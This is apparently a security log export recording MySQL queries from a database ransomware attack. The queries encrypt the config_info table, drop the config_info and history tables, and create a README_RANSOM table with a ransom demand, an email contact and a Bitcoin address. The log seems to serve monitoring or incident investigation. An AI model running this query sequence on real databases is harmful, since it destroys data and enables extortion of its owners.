 ProcessName SyslogMessage TimeGenerated [UTC]
mysqld Query UPDATE config_info SET content=AES_ENCRYPT(content,@k) /* 1342 rows affected */ 7/30/2026, 7:36:30.680 PM
mysqld Query UPDATE config_info SET content=AES_ENCRYPT(content,@k) /* 1342 rows affected */ 7/30/2026, 7:36:30.680 PM
mysqld Query UPDATE config_info SET content=AES_ENCRYPT(content,@k) /* 1342 rows affected */ 7/30/2026, 7:36:30.680 PM
mysqld Query DROP TABLE config_info 7/30/2026, 7:36:37.076 PM
mysqld Query DROP TABLE config_info 7/30/2026, 7:36:37.076 PM
mysqld Query DROP TABLE config_info 7/30/2026, 7:36:37.076 PM
mysqld Query DROP TABLE history 7/30/2026, 7:36:38.858 PM
mysqld Query DROP TABLE history 7/30/2026, 7:36:38.858 PM
mysqld Query DROP TABLE history 7/30/2026, 7:36:38.858 PM
mysqld Query CREATE TABLE README_RANSOM (msg text) 7/30/2026, 7:36:39.841 PM
mysqld Query CREATE TABLE README_RANSOM (msg text) 7/30/2026, 7:36:39.841 PM
mysqld Query CREATE TABLE README_RANSOM (msg text) 7/30/2026, 7:36:39.841 PM
mysqld Query INSERT INTO README_RANSOM VALUES('Your data is encrypted. Contact e78393397@proton.me. Pay to 3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy') 7/30/2026, 7:36:44.339 PM
mysqld Query INSERT INTO README_RANSOM VALUES('Your data is encrypted. Contact e78393397@proton.me. Pay to 3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy') 7/30/2026, 7:36:44.339 PM
mysqld Query INSERT INTO README_RANSOM VALUES('Your data is encrypted. Contact e78393397@proton.me. Pay to 3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy') 7/30/2026, 7:36:44.339 PM